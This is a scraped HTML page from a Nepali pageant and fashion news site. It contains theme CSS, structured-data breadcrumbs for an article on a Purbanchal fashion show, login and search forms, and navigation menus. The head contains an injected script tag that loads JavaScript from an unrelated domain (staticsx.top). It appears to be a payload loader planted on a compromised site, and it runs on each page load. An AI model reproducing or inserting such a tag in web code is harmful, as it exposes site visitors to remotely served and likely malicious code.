    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #e82222;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #e82222 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #e82222;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #e82222 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #e82222 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #e82222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #e82222 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #e82222;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #e82222;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(232, 34, 34, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #e82222;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #e82222;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #cccccc;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #cccccc;
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #0a0a0a !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.8) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.8)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #e82222;
    }

    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #e82222;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(0,0,0,0.6);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.6) 0%, rgba(0,0,0,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.6)), color-stop(100%, rgba(0,0,0,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.6) 0%, rgba(0,0,0,0.8) 100%);
        background: -o-linear-gradient(45deg, rgba(0,0,0,0.6) 0%, rgba(0,0,0,0.8) 100%);
        background: -ms-linear-gradient(45deg, rgba(0,0,0,0.6) 0%, rgba(0,0,0,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.6) 0%, rgba(0,0,0,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.6)', endColorstr='rgba(0,0,0,0.8)', GradientType=0 );
    }


    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #f3f3f3;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper a,
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label,
    .td-footer-wrapper .td-excerpt,
    .td-footer-wrapper .td-post-author-name span,
    .td-footer-wrapper .td-post-date,
    .td-footer-wrapper .td-social-style3 .td_social_type a,
    .td-footer-wrapper .td-social-style3,
    .td-footer-wrapper .td-social-style4 .td_social_type a,
    .td-footer-wrapper .td-social-style4,
    .td-footer-wrapper .td-social-style9,
    .td-footer-wrapper .td-social-style10,
    .td-footer-wrapper .td-social-style2 .td_social_type a,
    .td-footer-wrapper .td-social-style8 .td_social_type a,
    .td-footer-wrapper .td-social-style2 .td_social_type,
    .td-footer-wrapper .td-social-style8 .td_social_type,
    .td-footer-template-13 .td-social-name,
    .td-footer-wrapper .td_block_template_7 .td-block-title > * {
        color: #0a0a0a;
    }

    .td-footer-wrapper .widget_calendar th,
    .td-footer-wrapper .widget_calendar td,
    .td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,
    .td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,
    .td-social-style-2 .td-icon-font:after {
        border-color: #0a0a0a;
    }

    .td-footer-wrapper .td-module-comments a,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .td-slide-meta .td-post-author-name span,
    .td-footer-wrapper .td-slide-meta .td-post-date {
        color: #fff;
    }

    
    .td-footer-bottom-full .td-container::before {
        background-color: rgba(10, 10, 10, 0.1);
    }

    
	.td-footer-wrapper .block-title > span,
    .td-footer-wrapper .block-title > a,
    .td-footer-wrapper .widgettitle,
    .td-theme-wrap .td-footer-wrapper .td-container .td-block-title > *,
    .td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before {
    	color: #0a0a0a;
    }

    
    .td-footer-wrapper .footer-social-wrap .td-icon-font {
        color: #0a0a0a;
    }

    
    .td-sub-footer-container {
        background-color: #f3f3f3;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #0a0a0a;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://www.pageantnepal.com/wp-content/uploads/2018/02/12.jpg');
    }

    
    .td-menu-background,
    .td-search-background {
        background-position: center center;
    }


    
    .white-popup-block:before {
        background-image: url('https://www.pageantnepal.com/wp-content/uploads/2018/02/5.jpg');
    }

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Lato;
	font-size:14px;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Lato;
	font-size:12px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:"Playfair Display";
	font-size:15px;
	line-height:21px;
	font-weight:bold;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Lato;
	font-size:12px;
	text-transform:uppercase;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Lato;
	font-size:16px;
	font-weight:600;
	text-transform:uppercase;
	
    }
    
    .td_module_19 .td-module-title {
    	font-family:"Playfair Display";
	
    }




	
    .td_module_mx17 .td-module-title a {
    	font-family:"Playfair Display";
	
    }
    
	.post .td-post-header .entry-title {
		font-family:"Playfair Display";
	
	}
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:"Playfair Display";
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:"Playfair Display";
	font-size:16px;
	font-weight:bold;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:"Playfair Display";
	font-size:15px;
	font-weight:bold;
	
    }
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Lato;
	font-size:24px;
	font-weight:bold;
	
    }
    
	.footer-text-wrap {
		font-family:Lato;
	font-size:14px;
	line-height:20px;
	
	}
	
	.td-sub-footer-copy {
		font-family:Lato;
	font-weight:bold;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:Lato;
	font-weight:bold;
	text-transform:uppercase;
	
	}




	
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:"Playfair Display";
	font-weight:bold;
	
    }



/* Style generated by theme for demo: erotic */

.td-erotic .td-header-style-7 .sf-menu > .current-category-ancestor > a {
			color: #e82222;
		}

		.td-erotic .td_block_template_2 .td-block-title:before,
		.td-erotic.td_category_template_7 .td-category-title-holder .td-page-title:before {
			background-color: #e82222;
		}
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.pageantnepal.com/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.pageantnepal.com/archives/category/event",
                                "name": "Event"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.pageantnepal.com/archives/727",
                                "name": "‘प्याजेन्ट नेपाल पूर्वान्चल फेशन शो’ भव्य रुपमा समापन, पूर्वान्चलवासी झुमे रंगीन सांझमा"                                
                            }
                        }    ]
                        }
                       </script><link rel="icon" href="https://www.pageantnepal.com/wp-content/uploads/2018/02/cropped-28175579_1825954127437180_76968930_n-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.pageantnepal.com/wp-content/uploads/2018/02/cropped-28175579_1825954127437180_76968930_n-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.pageantnepal.com/wp-content/uploads/2018/02/cropped-28175579_1825954127437180_76968930_n-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.pageantnepal.com/wp-content/uploads/2018/02/cropped-28175579_1825954127437180_76968930_n-270x270.jpg" />
	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-727 single-format-standard wp-theme-Newspaper wp-child-theme-PageantNepal-child 727-pageant-nepal-purbanchal-fashion-show global-block-template-2 td-erotic single_template_6 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pageantnepal/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-avatar"><div class="td-avatar-container"><img alt='' src='https://secure.gravatar.com/avatar/?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo avatar-default' height='80' width='80' decoding='async'/></div></div>
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-30"><a href="https://www.pageantnepal.com/">Home</a></li>
<li id="menu-item-113" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-113"><a href="https://www.pageantnepal.com/archives/category/news">News</a></li>
<li id="menu-item-116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116"><a href="https://www.pageantnepal.com/archives/category/winner">Winner</a></li>
<li id="menu-item-114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114"><a href="https://www.pageantnepal.com/archives/category/pageant">Pageant</a></li>
<li id="menu-item-108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-108"><a href="https://www.pageantnepal.com/archives/category/model">Model</a></li>
<li id="menu-item-109" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-109"><a href="https://www.pageantnepal.com/archives/category/event">Event</a></li>
<li id="menu-item-1456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1456"><a href="https://www.pageantnepal.com/archives/category/award">Award</a></li>
<li id="menu-item-110" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-110"><a href="https://www.pageantnepal.com/archives/category/fashion">Fashion</a></li>
<li id="menu-item-112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-112"><a href="https://www.pageantnepal.com/archives/category/festival">Festival</a></li>
<li id="menu-item-1455" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1455"><a href="https://www.pageantnepal.com/archives/category/entertainment-news">Entertainment</a></li>
<li id="menu-item-320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-320"><a href="https://www.pageantnepal.com/archives/category/profile">profile</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Forgot your password?</a></div>
                </div>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.pageantnepal.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 7
-->


<div class="td-header-wrap td-header-style-7 ">
    
        <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                Monday, January 19, 2026
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pageantnepal/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                    </div>
                </div>
                        </div>
    </div>
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://www.pageantnepal.com/">
            <img class="td-retina-data" data-retina="https://www.pageantnepal.com/wp-content/uploads/2018/02/544x180.jpg" src="https://www.pageantnepal.com/wp-content/uploads/2018/02/272x90.jpg" alt=""/>
            <span class="td-visual-hidden">Nepal&#039;s No.1 Fashion-Event-Pageant News Portal</span>
        </a>
                    </div>
                    
    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.pageantnepal.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-mobile" href="https://www.pageantnepal.com/">
			<img src="https://www.pageantnepal.com/wp-content/uploads/2018/02/140x48.jpg" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-mobile" href="https://www.pageantnepal.com/">
			<img class="td-retina-data" data-retina="https://www.pageantnepal.com/wp-content/uploads/2018/02/544x180.jpg" src="https://www.pageantnepal.com/wp-content/uploads/2018/02/272x90.jpg" alt=""/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-30"><a href="https://www.pageantnepal.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-113"><a href="https://www.pageantnepal.com/archives/category/news">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-116"><a href="https://www.pageantnepal.com/archives/category/winner">Winner</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_696df1cf3a687_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="td_uid_1_696df1cf3a687" ><script>var block_td_uid_1_696df1cf3a687 = new tdBlock();
block_td_uid_1_696df1cf3a687.id = "td_uid_1_696df1cf3a687";
